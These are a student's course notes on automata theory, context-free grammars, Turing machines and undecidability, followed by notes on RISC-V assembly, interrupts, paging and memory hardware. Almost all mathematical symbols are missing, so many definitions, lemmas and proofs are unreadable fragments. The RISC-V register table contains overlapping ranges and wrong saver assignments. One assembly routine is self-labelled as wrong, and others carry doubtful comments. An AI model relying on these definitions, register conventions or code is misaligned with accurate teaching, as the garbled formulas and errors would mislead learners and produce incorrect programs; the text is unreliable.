Important Proof
If is regular, where , then is also regular.
Proof:
Let the DFA be . We define the NFA as follows:
where
Pumping Lemma
Let be a regular language. , s.t. s.t. and , s.t. s.t. .
Proof: s.t. .
Set
Let s.t. &
. We define
Consider the sequence
s.t. in the sequence (by PHP).
Define
An analogy with a 2 player game:
Prover: I’ll give you a number k
Spoiler: I’ll find x, y, z such that the concatenation is in the language with length of y > k
Prover: I’ll split y into u, v, w where v is non-empty.
Spoiler: I’ll find an i > 0 such that the pumping lemma string doesn’t belong in the DFA. If I do that, I’ll win. And L will not be regular.
An alternate way to prove that a language is not regular.
Suppose you take a DFA for the language. We take an infinite set of strings such that all of them go to a different state. Then it’s obvious that the DFA cannot be finite and hence, it is not a DFA.
Example:
We claim that any two strings in reach a different state.
Proof:
If this wasn’t true then both the strings will be accepted, which is impossible according to the language.
Distinguishability
Defn: Let be a language. Two strings are said to be distinguishable by if s.t. and .
Defn: A set is distinguishable if and and are distinguishable.
Theorem: Let be a regular language and be a distinguishable set. For any DFA accepting , .
Myhill-Nerode Relations
An equivalence relation over a language is said to be a Myhill-Nerode relation if
- is a right congruence, i.e., if , then .
- is a refinement of , i.e., if then .
- is of finite index.
If is regular and accepts M, then is a Myhill-Nerode relation. It is trivial to see why this is the case.
We define to be the equivalence relation gotten when any two strings end up in the same equivalence class in the language accepted by i.e. .
We define to be the equivalence relation gotten when any two strings and s.t. .
Theorem: Let be an MH relation over .
Then .
Proof:
Minimizing DFAs and Isomorphism
Let and
Let be a bijection such that the following hold:
Theorem: If and are two minimal automatas then they are isomorphic.
Proof:
We define the function to be
Algorithm to minimize the DFA:
States are equivalent if
This is clearly an equivalence relation for the states.
Show that the Myhill-Nerode relation of the Quotient Automata is a superset of the other. Hence the quotient automata is the minimal one.
Algorithm:
Mark any two pairs of states that are clearly not equivalent (one of them is a final state, other is not).
Repeat until no new pairs are marked
If s.t. for some , are marked then mark
Go to pattern matching
Context free languages
Productions: A kind of statement that tells you substitution rule.
Non-terminal strings are strings that can be replaced using productions.
Terminals are ones that can’t be further replaced.
Therefore, CFG is a 4 tuple that is defined using
- is the set of non-terminals (RHS in any production).
- set of terminals
- set of production girls
- start symbol
E.g.
- A string is derivable from if there is a production rule to substitute a non-terminal in and get .
- A string in is known as a sentential form if it is derivable from S.
- A string in is a sentence if it is derivable from .
Example: Dyck language (balanced parentheses)
[[][[]][[]]] is in L but []] is not
Theorem: For a regular language , there exists grammar s.t.
Construction:
Further proof:
if then goes to
Base case: then
then productions
induct on the length of the derivation
Ambiguous CFGs
These are those for which there are more than one parse trees. It is ambiguous if it has more than one leftmost derivation. Use multiple rules to resolve amiguousness.
However some languages are inherently ambiguous.
basically no possible grammar can make it unambiguous.
Closure properties
Closed under union, concatenation, kleene closure.
NOT CLOSED under intersection and complementation.
Chomsky Normal form
A CFG G is in CNF if every production is of the form or
CNF grammars do not generate
-
Remove
- For every production , add
-
Remove
- with
First remove all the productions as they give more unit productions.
Then remove all unit productions.
This gives the minimum size grammar in CNF.
Pumping Lemma
This is based on the fact that (almost) all languages are convertible to CNF. If we have a path from the root node to a leaf node in the parse tree that is greater than , i.e., where is the length of the string and is the number of non-terminals in the productions.
By PHP, we can clearly see that a symbol is going to be repeated. So we can repeat the entire length in the path, and the parse tree will still be valid. This is the pumping we do.
For every CFL s.t. s.t. s.t. with and s.t. .
Contrapositive form:
If s.t. with and s.t. , s.t. then L is not context—free.
Prover and Spoiler:
-
Prover picks k > 0
-
Spoiler chooses the string
-
Prover chooses a split that he wants
-
Spoiler finds the i for which pumped string is outside the language.
Parsing Algorithms for CFGs — Cocke Kasami Younger
Assumptions: G is in CNF
Goal: Given , check if
s.t. for some
Try out all possible choices of and check if and match. This is done recursively.
Push Down Automata (non-deterministic)
Basically and NFA with a stack and a stack alphabet.
These are in the order = start state, alphabet of the string, alphabet of the stack (string alphabet + non-terminals), transition function, initial state of the stack, and the final states.
If then we read from the string, pop from the stack, and push all of
If Read nothing but do the pushing and the popping.
Acceptance happens when it reaches a final state on reading the entire string.
Alternatively, empty stack acceptance happens when the string becomes empty and makes the stack empty as well.
Converting CFGs to PDAs
Define
For a production , add stack transition
Add transition
Add transition
This PDA obviously accepts the CFG using empty staack acceptance as a basis.
Converting from PDAs to CFGs
TL;DR: Absolute pain in the ass
If you have a PDA with a single state that accepts using an empty stack:
If then add the production
Nothing pushed on the stack case needs to be handled separately.
To convert a general PDA with a single final state to a PDA that accepts with the empty stack:
Let
We define
Here
Over here, both the Q’s are guesses for us, and we keep on guessing the entire sequence of things that are happening and put it on the stack. So we have an exponential number of items pushed onto the stack.
Suppose you are at state with on the input string and the contents on the top of the stack were . You transition to and the stack is now . For each of those you add a guess to the new PDA stack with surrounding states and so on upto . Here is equal to .
Effective Computability
Multiple notions of effective computability:
- calculus
- recursive functions
- Turing Machines
Church Turing thesis: Any physically reaslisable computationally device can be simulated by a Turing machine.
Turing Machines
These are in the order state, string alphabet, tape alphabet, left end of the tape, blank symbol on the tape, transition, accept state and reject state.
where the first parentheses denotes the current state and the current symbol under the tape.
The right parentheses tells you the next state to go to, and the symbol to be written, and whether to move left or right.
Constraints:
- If you are on the left delimiter of the tape you can only move to the right.
- If you are on the accept/reject states, you are stuck there.
Configurations of a Turing Machine: . These are, in order, current state, tape content, and the position of the tape head.
- Initial contents are
- Acceptance happens when
- Rejection happens when
An accepted language by a turing machine is called recursively enumerable (re). If it is a total turing machine then it is called recursive.
A total turing machine is one that eithers accepts a string or rejects a string. There is no string on which it never accepts and never rejects. (Basically loops forever on the tape)
A Multi tape turing machine, as it sounds, is a Turing Machine with multiple tapes. It is also possible to simulate a multi tape turing machine using a Turing Machine with a single tape.
Rough outline of how it happens:
- The number of tapes is , and the number of states is , and the size of the alphabet is .
- Our new Turing Machine has pre filled tape cells.
- The tape alphabet is also enlarged similarly.
- The characters are now encoded in the new tape in such a way that it contains all possible combinations of the first tape characters in index 0, second tape characters in index 1, and so on.
- Finally, in a transition, it sweeps across the entire tape and finds where the character is.
- Once that happens, the tape head sweeps backwards to update the letters that were updated.
A Universal Turing Machine has 3 tapes, one for the encoding of the TM it is trying to simulate, one for the tape of TM it is simulating, and one to store the states and positions of said turing machines.
Theorem: a universal TM
Membership Problem: Given a TM and , check if accepts .
The language of this problem is r.e. (this is a fact).
Halting Problem: Check if halts on .
The language of this problem is r.e. (this is a fact).
Property: If is both r.e. and co-r.e., then it is recursive. (co-r.e. means complement is recursive)
Proof: Simulate both on a single turing machine. Whichever accepts, halt and accept/reject accordingly.
Enumeration Machines
These have no input, there is no need to halt, one work tape and one output tape, there is a special print state that prints the contents of the output tape, clears it and then exits the state.
A language is r.e. iff there exists an E.M. for it. This is equivalent to a time sharing simulation of M.
Undecidability and Diagonalization
Theorem(Turing): HP is not recursive.
Let be the Turing Machine that is encoded by the string . If no such thing exists, then let it be the trivial TM accepting everything.
This way, we get a list of turing machines. Let us assume that this is the complete list of turing machines.
Now consider a 2D matrix containing strings in the row header and TMs in the column header. The cell says H if the machine halts on the string and L if it loops forever. If our assumption that the list of turing machines being complete is true, then we can always do this table.
Suppose there is a universal Turing machine that halts and accepts if halts on and halts and rejects if loops on .
Consider a universal machine that takes input and runs on . If rejects the input then accepts it and if accepts it then goes into a loop.
If halts on rejects loops on . This implies that differs from each row of the table at the diagonal. However the list contained every Turing Machine in existence, so the assumption that the table entries are determinable is wrong.
Reductions
If a problem is solvable by making a subroutine call to another problem , we say that the problem is reducible to another problem .
Basically all the following are equivalent:
-
if B is True: A is True else: A is False -
is reducible to
-
-
can be solved by a subroutine call to
Many-one reductions can be used to prove that something is not recognizable (or vice-versa). In that case only one subroutine call is allowed and the result has to be passed as-is by the outer machine.
In case you are generating a description of a machine from the input machine, the function that you use to generate the description must be computable and total.
Also, if , then .
Turing reductions are more lax in their rules, allowing multiple subroutine calls and modifying the output. However, they can only be used to demonstrate recursiveness (or the lack of it).
Examples of undecidable problems
Given a TM and a string , decide if accepts .
Proof:
Create a turing machine that takes input and decides whether accepts .
Create a machine that does the opposite of what does when given input
with the input will cause a contradiction.
Therefore cannot exist.
Undecidability of the Halting Problem using Reduction from TM acceptance
Proof:
If tell you that it halts, then we can run the simulation in a universal turing machine and see the acceptance. If tells you that it doesn’t halt, then you can say no for acceptance. Therefore, if the halting problem is solvable, then the acceptance problem is also solvable. But we know for a fact that acceptance problem isn’t solvable.
Check if a language of a turing machine is empty being undecidable
Proof:
We modify the machine and create a machine .
If is empty, then it returns false. If is non-empty, then it checks if is in the language or not.
We use the description of to feed into the checker for that checks if the language is empty or not. Inverting the output of the checker can give us the output of the checker of Acceptance problem.
Note that the checker for need not necessarily run the machine description. It only deduces that based on some heuristics that are not our concern. We do not have to find the machine that does that, only prove it does not exist. For which we assume the contrary.
Check if a a language of a turing machine is regular or not being undecidable
Proof:
We have a machine that decides whether a TM description is regular or not.
We need to create a machine that decides whether the input will be accepted or not.
We create from and runs on and gives us “true” if the input to , i.e. has the form else it gives “true” if gives “true” on .
Carefully observe what this is doing. When accepts , its language is , otherwise it is . So the regular language decider will give “true” if accepts and “false” otherwise.
We feed this description of to the decider and use the output as the output of .
Proof of two machines having equal languages being undecidable
Suppose a decider for the above problem exists. It takes and gives “true” if they are equal. Run it with where rejects everything and is the input to the decider of the empty language problem will solve the empty language problem.
cs2600
Instruction Set
Different Instructions: x86, ARM, RISC V, MIPS.
- Programs written for one processor cannot execute on another.
- Early trend: more instructions, complex instructions.
- RISC – Reduced Instruction Set Computing
- Instructions are small and simple
- Software does not complicate operations.
How compilation happens
First the assembler converts the assembly to an object file. Here, the addresses start with 0 and are relocatable. Later on the linker links multiple such object files together and resolves function addresses, starting location, etc. using something called as a Linker Descriptor Script.
RISC V
Open source. Has 32 int and 32 FP registers. Also has XLEN variable, which is either 32 or 64 for 32-bit and 64-bit processors respectively.
There are 13 callee saved registers. 12 of them are explicitly called saved
registers, and the first one of them (s0) is the frame pointer (equivalent to
base pointer in AMD64). The 13 one is the stack pointer.
| Register | ABI Name | Description | Saver |
|---|---|---|---|
| x0 | zero | Zero always | |
| x1 | ra | Return address | caller |
| x2 | sp | Stack Pointer | callee |
| x3 | gp | Global Pointer | |
| x4 | tp | Thread Pointer | |
| x5-x7 | t0-t2 | Temps | caller |
| x8 | s0 /fp | saved / frame pointer (base pointer effectively) | callee |
| x9 | s1 | saved register | callee |
| x10-x11 | a0-a1 | Fn args/ return values | callee |
| x12-x18 | a2-a7 | Fn args | caller |
| x18-x27 | s2-s11 | Saved registers | callee |
| x27-x31 | t3-t6 | Temporaries | caller |
Maximum memory depends on the size of the address bus from the load store unit to the memory.
The caller saved registers have to be explicitly saved by the caller function in a stack frame before calling the other function. On the other hand, callee saved functions are guaranteed to stay the same across function calls and there is no need for functions to save them.
Instructions
The ones listed below are called R-type or register-type instructions.
-
add rd, rs1, rs2: add the contents ofrs1andrs2and store it inrd. Signed addition. Also has the unsigned version. Similarly, sub, and, or, xor also exist. -
mul/mulh rd, rs1, rs2: multiplies and stores the lower/upper 32 bits inrd. -
div/rem rd, rs1, rs2: stores the quotient/remainder. -
sll rd, rs1, rs2: Left shift the number inrs1by the value inrs2and store inrd. -
srl rd, rs1, rs2: Right shift the number inrs1by the value inrs2and store inrd. Zero extends. -
sra rd, rs1, rs2: Right shift the number inrs1by the value inrs2and store inrd. Sign extends.
All of these also have an immediate version where the last argument is a hardcoded literal that is 12 bits.
These are called I-type or immediate-type instructions.
-
l(b/h/w) rd, imm(rs1): loads a byte/half-word/word tord(dest. register) from*(rs1 + imm) -
l(b/h/w)u rd, imm(rs1): loads a byte/half-word/word tord(dest. register) from*(rs1 + imm). This one zero-extends on the left.
These are also I-type instructions.
The below one instruction is S-type instruction (for obvious reasons).
s(b/h/w) rd, imm(rs1): stores a byte/half-word/word to*(rs1 + imm)from the contents ofrd.
The below instruction is called B-type or branch-type instruction.
blt/bltu r1, r2, label/offset: ifr1 < r2(signed or unsigned), jump to label or symbol. Can jump to atmost 4 KiB. (13 bits with the lsb always 0, the rest are used for determining values).
The above instructions have greater than, greater than equal to variants as well. Also immediate variants of all.
Function calls
All of these can jump to at most 1 MiB as they take an immediate value of 20 bits apart from the lsb that’s always 0.
The below type is called a J-type instruction.
jal rd, imm: Jump topc + imm, and storepc + 4in registerrd.
The below one is an I-type and NOT J-type.
jalr rd, rs1, imm: Jump tors1 + imm, storingpc + 4in the registerrd. Used for function pointers.
Both of the ones below are aliases.
-
j label: alias tojal zero, label, discards the return address -
ret rs1: return to the address inrs1, if no argument is specified usera(return addres register/x1). Alias tojalr zero, rs1, 0
For function calls we also need a stack-based execution. x2 register is the
stack pointer that points to the top of the stack. Frame pointer s0 saves the
base of the stack. These mark the stack frame in the stack.
Always load and save values relative to the frame pointer.
Registers a0 to a7 are used to pass function arguments from one function to
another. These are 8 parameters. If we have more, then you need to use the
stack.
Control and status registers
-
csrrw rd, csr, rs: atomic swap values -
csrrs rd, csr, rs: atomic copy tordand set the bits that are set inrs. -
csrrc rd, csr, rs: atomic copy tordand reset the bits that are reset inrs.
Atomic means that interrupts won’t stop the entire set of operations that is
going on. If one of the operands is x0/zero, then that copying doesn’t happen.
Executing instructions
If we are using an operating system:
- Proxy Kernel is handling syscalls, mapping memory, program counter according to memory map, etc.
If we are without an operating system:
- Manually write the
.textsection to the flash memory. - Load the
.datasection to the RAM. - Set/reset the program counter to the required memory. It resets to a fixed value called as reset vector.
- Address out of range is your skill issue.
- Instruction fetched by the Instruction Pointer. 32 bits in width.
- Then it is sent to control ROM. This does not have microcodes and are instead hardcoded using combinational circuit.
Register Bank
Has all the registers and 2 muxs + 1 demux to select the register to use. There is dual porting to read two source registers at once (hence two muxes).
Program Counter
This keeps track of the next instruction to be executed. Usually incremented by 4 unless branches. It resets to a fixed value called as reset vector.
Instructions and data are fetched every rising edge of the clock and that is when the program counter is also incremented by 4. The instruction fetched is later stored in the instruction register.
The instruction register sends it to the control unit which later sends signals to whatever is responsible.
It also gets reset at interrupts to an interrupt vector and begins to consume instructions from there.
ALU
Performs arithmetic (no shit). Has the gen module before it that generates the immediate instruction from the opcode, regardless of whether it was an I-type or not.
After this, there is a 2:1 mux that has a select line coming from the Control Unit that decides whether or not the immediate values has to be selected or not, the other option being 0.
Multiprecision Arithmetic in RISCV
Multiprecision addition
.data
# data goes here
iter: .word 0x2 # number of chunks
chunksize: .word 0x4 # bytes of the chunk, in this case word
var1: .word 0xffffffff
.word 0x53535353
var2: .word 0x1
.word 0x01010101
var3: .word 0x0
.word 0x0
.section .text
.global main
main:
lw a1, iter
lw a2, chunksize
mul s1, a1, a2
xor s2, s2, s2 #i = 0
xor s3, s3, s3 #carry = 0
loop:
bgeu s2, s1, return # i < k or exit
la t1, var1 #t1 = &var1
add t1, t1, s2 #t1 = &var1 + i
lw t1, 0(t1) #t1 = var1[i]
la t2, var2 #t2 = &var2
add t2, t2, s2 #t2 = &var2 + i
lw t2, 0(t2) #t2 = var2[i]
add t3, t1, t2 #sum = var1[i] + var2[i]
sltu s4, t3, t1 #first carry
add t4, t3, s3 #sum = sum + carry
sltu s5, t4, s3 #second carry
add s3, s4, s5 #final carry
la t3, var3
add t3, t3, s2
sw t4, 0(t3)
add s2, s2, a2
j loop
return:
ret
Multiprecision subtraction
.data
# data goes here
iter: .word 0x2 # number of chunks
chunksize: .word 0x4 # bytes of the chunk, in this case word
var1: .word 0xffffffff
.word 0x53535353
var2: .word 0x1
.word 0x01010101
var3: .word 0x0
.word 0x0
.section .text
.global main
main:
lw a1, iter
lw a2, chunksize
mul s1, a1, a2
xor s2, s2, s2 #i = 0
xor s3, s3, s3 #carry = 0
loop:
bgeu s2, s1, return # i < k or exit
la t1, var1 #t1 = &var1
add t1, t1, s2 #t1 = &var1 + i
lw t1, 0(t1) #t1 = var1[i]
la t2, var2 #t2 = &var2
add t2, t2, s2 #t2 = &var2 + i
lw t2, 0(t2) #t2 = var2[i]
sub t3, t1, t2 #sum = var1[i] - var2[i]
sgtu s4, t3, t1 #first carry
sub t4, t3, s3 #sum = sum + carry
sgtu s5, t4, t3 #second carry
add s3, s4, s5 #final carry
la t3, var3
add t3, t3, s2
sw t4, 0(t3)
add s2, s2, a2
j loop
return:
ret
Multiprecision multiplication
This is WRONG!!!!
.data
# data goes here
iter: .dword 0x2 # number of chunks
chunksize: .dword 0x8 # bytes of the chunk, in this case word
var1: .dword 0x2222222222222222
.dword 0x0000000000003333
var2: .dword 0x10
.dword 0x3
var3: .dword 0x0
.dword 0x0
.dword 0x0
.dword 0x0
.section .text
.global main
main:
ld a1, iter
ld a2, chunksize
mul s1, a1, a2 #adjusting max iterations to account for chunk size
xor s2, s2, s2 #i = 0
xor s4, s4, s4 #carry = 0
outer_loop:
bgeu s2, s1, return #i < k or exit
la t1, var1 #t1 = &var1
add t1, t1, s2 #t1 = &var1 + i
ld t1, 0(t1) #t1 = var1[i]
xor s3, s3, s3 #j = 0
inner_loop:
bgeu s3, s1, inner_end # j < k or exit
la t2, var2 #t2 = &var2
add t2, t2, s3 #t2 = &var2 + j
ld t2, 0(t2) #t2 = var2[j]
mul t3, t1, t2 #lower bits of var1[i] * var2[j]
add t3, t3, s4 #add the previous carry here
mulh s4, t1, t2 #upper bits of var1[i] * var2[j] set as the new carry
la t4, var3 #t4 = &var3
add t4, t4, s2 #t4 = &var3 + i
add t4, t4, s3 #t4 = &var3 + i + j
ld t5, 0(t4) #fetch whatever the previous value in that block was
add t5, t5, t3 #add the current multiplication to that value
sd t5, 0(t4) #store the final result
add s3, s3, a2 #j = j + 1
j inner_loop
inner_end:
add s2, s2, a2 #i = i + 1
j outer_loop
return:
ret
Function call examples in RISCV
Recursive fibonacci
.data
# data goes here
fib_in: .dword 0xa #the 3rd fibonacci number
fib_out: .dword 0 #output is stored here
.section .text
.global main
main:
addi sp, sp, -0x8 #create stack frame
sd ra, 0(sp) #store return address of main
ld a0, fib_in #load the argument in the a0 reg
jal ra, fib #call the function with a0 = fib_in
la t1, fib_out #take the return value from the a1 reg
sd a1, 0(t1) #store the return value in the required place
ld ra, 0(sp) #load the return address
addi sp, sp, 0x8 #restore stack frame
ret
fib: #fib(k)
addi sp, sp, -0x20 #make the stack frame
sd ra, 0(sp) #store the return address
sd a0, 0x8(sp) #store the argument
li t0, 2 #if a0 == 1 || a0 == 2
bleu a0, t0, fib_done #leave
addi a0, a0, -0x1 #a0 = a0 - 1
jal ra, fib #fib(k - 1)
sd a1, 0x10(sp) #t1 = fib(k-1)
addi a0, a0, -0x1 #store fib(k - 1)
jal ra, fib #fib(k - 2)
sd a1, 0x18(sp) #store fib(k - 2)
ld t1, 0x10(sp)
ld t2, 0x18(sp)
add a1, t2, t1 #a1 = fib(k - 1) + fib(k - 2)
ld ra, 0(sp) #restore return address
ld a0, 0x8(sp) #restore a0
addi sp, sp ,0x20 #restore stack frame
ret
fib_done:
ld ra, 0(sp) #restore return address
ld a0, 0x8(sp) #restore
li a1, 0x1 #send value
addi sp, sp, 0x20 #restore stack frame
ret
Peripherals
They are also mapped to the memory. And properties can be changed using that memory area.
The driver can be blocking or non-blocking. If blocking, it takes up a lot of CPU power as it keeps polling the peripheral for data. If it is non-blocking, then there are interrupts then they are detected at hardware level within a clock cycle.
Interrupts
If there is an interrupt, then the program jumps to the supplied interrupt service routine and starts executing from there and returns to the OG instruction once everything is done.
Hardware interrupts are done by a bus manager like the network controller (that straight away receives a bunch of kilobytes) and use DMA (Direct Memory Access) to straight away start using the memory.
There are software interrupts (for accessing devices like IO, sockets, etc.) and hardware interrupts for, well, other stuff.
Apart from that there are exceptions as well that are raised by the CPU when buttfuckery like division by 0 happens.
All the peripherals are connected to the PLIC (Platform Level Interrupt Controller). There is also CLINT (Control Local Interrupt Timer) that gives each core timer interrupts that can be used a scheduler.
Interrupts have modes that define previlege level:
- Machine level: M mode, most privileged
- Supervisor level: S mode, OS privilege
- User level: U mode, all binaries run here
In Intel machines these are called rings.
Interrupt Handling
What caused the interrupt?
mcause has the first bit reserved for the interrupt type (interrupt or error)
and the rest 31 bits are used for indicating the subtype of the interrupt.
If the first bit is 1 then it was an interrupt else it was an exception.
To find out what peripheral caused the interrupt, the CPU uses the value given by PLIC.
Filled automatically by the hardware when an interrupt happens.
Where is the interrupt vector address?
mtvec stores the address of the interrupt vector.
If the mode value is set to 1, it is vectored. The pc is set to
BASE + 4 * cause.
If mode is set to 0, it is a direct interrupt and all exceptions set
pc to BASE.
2 and 3 are reserved for future use.
NOT hardcoded!!
Where to return to?
mepc holds the value of pc when the interrupt occured.
mret instruction loads the mepc to the pc.
What was the previous status level?
mstatus register has 4 bits that are mostly relevant to us.
MPP[1:0] stores the previous execution mode. These are the 12th and 11th LSB,
0 indexed.
- User mode: 00
- Supervisor mode: 01
- Machine mode: 11
MPIE holds the interrupt enable status in the previous mode. This is used to
determine if the previous mode had interrupts enabled for the lower privileges.
This is the 7th LSB, same scheme as above.
MIE holds the interrupt enable status in the current mode. 3rd LSB, same
scheme.
Nested interrupts
To enable a nested interrupt, copy the data from mepc, mcause and mstatus.
mie register enables interrupts in machine mode if set. It is set to zero at
the start of the interrupt to make sure no other interrupts disturb the copying
of the data during a nested interrupt.
- 11th bit for external/DMA interrupt.
- 7th bit for timer interrupt.
- 3rd bit for Software interrupt.
These are 0 indexed LSBs.
Pending Interrupts
mip register holds the important bits for any interrupt that wasn’t executed
in between an instruction.
Bit scheme is the same as above.
Virtual Memory Addressing
We introduce a paging unit between physical memory and the CPU, which is unique for every process.
RAM is split into multiple page frames (usually 4 KiB). The virtual memory is also split into multiple chunks of 4KiB size. These two chunks are then mapped in some fashion which is stored in the process page table.
While scheduling, the program has an active page table that is maintained during the program’s runtime. In some cases, pages from multiple programs are loaded simultaneously to the memory.
Demand Paging
Virtual memory takes advantage of the fact that not all blocks need to be loaded at once for the program to be executed. Hence, the paging table also has a value called present bit that tells you if the page is present in the CPU or not.
If a page is not loaded when it was supposed to be, the program raises an interrupt called page fault exception. There is a page fault exception handler that takes care of loading the page and fill the page table. It may remove a page frame of some other process if necessary.
There is another bit that keeps track of whether or not a page needs to be written back to swap because of data updation. If the dirty bit is set to 1, we write stuff back to the swap. Else we don’t to save memory operations.
There are also protection bits for each page to indicate the permissions of each page. These are used for maintaining stuff like the code being readable, stack being non-executable, etc.
Usually there are 2 level paging, where one table has the address of another sub-table and there is an offset that are used together to obtain the memory.
Shared memory
If two programs have the same page frame, then they share the same memory physically that lets them have a common shared memory (eg. glibc sharing, VDSO in linux). You can also duplicate a page within a program by pointing two blocks to the same frame.
2 level paging
The virtual address has the first 10 bits as offset from the page table base register. This gives you the exact address of the page table from the page directory. The next 10 bits store the offset from the base of the page table. From this value the first 22 bits of the physical address are obtained. The last 12 bits for both virtual and physical address are the same. This scheme supports page directory sizes of 4KB and 4 MB.
For the satp register (the page table base register), the MSB will indicate that translation is on or not. The next 9 bits are just meant for address space separation for different processes. The next 22 bits hold the address of the first level directory of the page translation. These 22 bits have to be left shifted by 12 bits (which happens to be the page size as well) to get a 34 bit address that points to the base directory.
The page table format is as follows:
| PPN[1] | PPN[0] | RSW | D | A | G | U | X | W | R | V |
|---|---|---|---|---|---|---|---|---|---|---|
| 12: physical page number | 10: physical page number | 2: reserved for OS | 1: Dirty (0 for non-leaf), used for swapping | 1: Accessed (0 for non-leaf) There are two somewhat complicated schemes that juggle how the page is updated and whether or not it is still valid. | 1: set to check whether the mapping is valid or not for all virtual address spaces, usually only used by the OS | 1: User mode | 1: execution bit | 1: write bit | 1: read bit | 1: valid bit, it is used for caching in TLBs. Implementations can cache both legally but ideally only if valid bit is 1, the translation is valid. |
The PPN[1] + PPN[0] of the first level are used to get the address of the second level table. This too, has to be left shifted by 12 bits. Once we get that, we use the PPN[1] + PPN[0] to get the first 22 bits of the 34 bit physical page address. The last 12 bits are the offset bits from the OG virtual page address. 34 bits imply that a total of 16 GB is addressable and supported in 32 bit RISCV architecture.
For a non-leaf page table entry, all three of the read-write-execute bits are 0. If a page is writable it also has to be readable as well.
3 level paging
This is done for 64 bit architecture. This comes in two variants:
- 39 bit addressing
- 48 bit addressing
The satp for this scheme has 4 bits for mode specification and 16 bits for address space separation. The rest is used for the base address of the top level page directory. Once again, left shift by 12 bits before getting the root directory’s address. The first 4 bits are:
- 0 if virtualization is off.
- 8 if it is 39 bit scheme.
- 9 if it is 48 bit scheme.
- Others are reserved.
39 bit
This scheme can support page table directories of sizes 4KB, 2MB, 1GB. The most significant 25 bits are unused. There are a total of page table entries . Once again, last 12 bits are the same.
The page table entry is as follows:
| Reserved | PPN[2] | PPN[1] | PPN[0] | RSW | D | A | G | U | X | W | R | V |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 10: reserved for future use | 26: physical page number | 9: physical page number | 9: physical page number | 2: reserved for OS | 1: Dirty (0 for non-leaf) | 1: Accessed (0 for non-leaf) | 1: set to check whether the mapping is valid or not for all virtual address spaces, usually only used by the OS | 1: User mode | 1: execution bit | 1: write bit | 1: read bit | 1: valid bit |
Once again, all of PPN[2] + PPN[1] + PPN[0] bits will be used to find the page directory beginning in the subsequent levels. Also, left shift by 12 bits before adding the offset from the VA.
TLBs
These are special memory banks that store the frequently used mappings of virtual memory and physical memory.
There are three types of TLB-cache combinations:
Note: There is only one TLB for our purposes. So only one of the cache will have VIPT scheme. The rest is determined according to whether the level of the TLB is lower or higher.
Physically indexed physically tagged
In this case the virtual address is first looked up in the TLB. If the TLB leads to a miss, it then goes on to check the page tables which are separate memory operations of their own.
If the TLB gives a hit, then it goes on to check the cache, which is again a hit or a miss.
This is slow as the cache needs to wait for the TLB to finish its operations and then proceed further.
This is useful for low level caches though since they are rarely accessed. There is no overhead of translations in case of TLB misses as it was already translated for VIPT. Basically TLB misses will be fewer in this case.
Virtually indexed physically tagged
Used for L1 /L2 cache. TLB calculates the physical address to get the tag for the cache. the index is obtained from the virtual address.
Virtually indexed virtually tagged
If only virtual addresses are used to calculate both the index and the tag. This is used if L2 is using the TLB for VIPT and L1 has entirely VIVT.
Von Neumann Architecture
Fetches the memory into various kinds of buffers to speed up memory fetch by CPU.
Caches
Each core has separate L1 cache for instructions and data. L2 cache is common for both and mostly per-core (can also be shared across multiple cores). L3 cache is shared across all the cores.
Registers
Apart from this there are also registers next to the ALU to speed up computation . More can be slower or faster depending on the number. More means lesser loads and stores. More also means longer routes (more time for pulse to travel) and clock cycle logic to choose the register become slower.
RAM memory
- Has capacitors.
- Capacitors discharge over time hence needs to be continuously powered and recharged.
- Take time to charge and discharge, which creates bottlenecks for CPU.
DRAM
Flow of types through time:
- SDRAM: Synchronous DRAM
- RDRAM: Rambus (company)
- DDR DRAM: Double data rate - over here both rising and falling edges will have actions.
DIMM chips: Dual inline memory modules
There are two ranks, with 8 chips for each. One rank is on one side. Each bus activates all the 8 chips at once.
One layer/rank/side is only for data and the other is only for instructions and commands. There is another bus that chooses the rank.
This is more efficient as one DRAM chip can be held using 8 pins only. This reduces size and number of pins (they are costly).
However, this activates all the 8 DRAM chips at once when we don’t need to, so it is power inefficient.
For each DRAM cell, there are 8 banks, each of which has 8 arrays. Each array has 64 bits, however the data is stored so that all the 8 arrays store a bit each for any byte.
Each array has a RAS (row access strobe) and a CAS (column access strobe). There are 8 rows and 8 columns. Each row has 8 bits, but not from the same byte. Those are parallel.
Each RAS has selects a row and each CAS selects a column to fetch a bit. All the 8 bits from each of the array combine to form a byte. Therefore a bank stores 64 bytes but in parallel.
In each DRAM chip, at one time, only one bank works. The index of the bank is the same for all the chips.
Each bank sends out a byte (we’ll talk about bursts later).
It takes 9 bits to address a bit in DRAM. 3 for the array (8 in a bank), 3 for the row, and 3 for the memory.
Steps for accessing a bit:
- Row address sent through RAS. Activates the entire row.
- All the charge in the row stored in the Sense Amplifier.
- CAS selects the bit and rest is sent back for recharging the capacitors.
Step 1 is the slowest. To improve that:
Store multiple bits after step 2 in a buffer. This is called a burst.
Burst sizes:
- DDR2: 4 bytes
- DDR3: 8 bytes
- DDR4: 16 bytes
The said buffer still sends out 8 bytes in 8 cycles. So, it takes 8 cycles for 1 burst. So a burst sends out 8 bytes per bank. This is stored in the row buffer below the bank. Each DRAM chip uses one bank at a time. There are 8 DRAM chips, so for a burst of 8 bytes, the total data sent in a burst is 64 bytes.
To improve upon it further, we do bank interleaving. How this happens is:
| T0 | T1 | T2 | T3 | T4 | T5 |
|---|---|---|---|---|---|
| read req | read burst | recovery | |||
| read req | read burst | recovery | |||
| read req | read burst | recovery | |||
| read req | read burst | recovery |
In the above each row is a separate bank. This approach always keeps the data bus saturated.
DRAM refresh happens at bank level and requires all the energy to send the charge back from the Sense Amplifier that is right before the column access strobe back to the row from which the bits were fetched as we technically discharged the capacitor to get the charges.
Row hammer attack: When you activate rows that have one row in between such that the row in between changes values due to EM fields. Saltanat’s work
EDIT: I’ve been lied to. She works on TEEs for legacy applications.
Cache
Uses 6 transistors and is much faster than DRAM but also much costlier. This is called an SRAM cell.
Each memory line in DRAM is mapped to a memory line in the cache. It is usually 32 bytes or 64 bytes per cache line.
Direct Memory Mapping
If there are L cache lines and A lines in the main memory, then the k’th line is mapped to k mod L.
We have tag bits in the address, that are used to identify whether the addresses match or not.
If the addresses don’t match, we have a cache miss and we fetch the bytes from the DRAM chip again.
Example:
Assume a cache with 1024 cache lines -> 10 bits for indexing the line.
Cache line size is 1 word (4 bytes) -> 2 offset bits within the word.
Address size = 64 bits => tag size = 64 - 10 - 2 = 52 bits.
This is the 64 bit address.
Now for the cache line size
| valid | Tag | data |
|---|---|---|
| 1 bit | 52 bits | 32 bits |
The valid bit checks if the cache line is valid or not. Can be invalidated due to concurrency.
